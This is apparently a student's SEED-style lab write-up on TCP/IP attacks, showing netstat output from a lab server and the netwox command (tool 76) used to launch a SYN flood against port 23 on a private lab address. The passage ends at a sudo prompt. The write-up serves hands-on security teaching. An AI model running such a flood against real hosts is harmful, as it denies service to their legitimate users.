 TCP/IP Attacks
Karan Amrutesh

Task 1: SYN Flooding Attack:

• Server: We initially check the status of the queue i.e., the number of half open connections associated with the listening port using the netstat command:

Terminal
[03/03/2018 22:19] (10.0.2.8) seed@Server$ netstat -tna
Active Internet connections (servers and established)

| Proto | Recv-Q | Send-Q | Local Address | Foreign Address | State |
|---|---|---|---|---|---|
| tcp | 0 | 0 | 127.0.1.1:53 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 10.0.2.8:53 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 127.0.0.1:53 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 0.0.0.0:22 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 127.0.0.1:631 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 0.0.0.0:23 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 127.0.0.1:953 | 0.0.0.0:* | LISTEN |
| tcp | 0 | 0 | 127.0.0.1:3306 | 0.0.0.0:* | LISTEN |
| tcp | 32 | 0 | 10.0.2.8:49214 | 52.216.192.3:443 | CLOSE_WAIT |
| tcp6 | 0 | 0 | :::80 | :::* | LISTEN |
| tcp6 | 0 | 0 | :::53 | :::* | LISTEN |
| tcp6 | 0 | 0 | :::21 | :::* | LISTEN |
| tcp6 | 0 | 0 | :::22 | :::* | LISTEN |
| tcp6 | 0 | 0 | ::1:631 | :::* | LISTEN |
| tcp6 | 0 | 0 | ::1:953 | :::* | LISTEN |

[03/03/2018 22:19] (10.0.2.8) seed@Server$

• Attacker: We use the netwox tool with number 76 to carry out the syn attack. We also specify the destination IP address (10.0.2.8) and destination port number (23):

Terminal
[02/27/2018 18:14] (10.0.2.9) seed@Attacker$ sudo netwox 76 -i 10.0.2.8 -p 23 -s raw
[sudo] password for seed: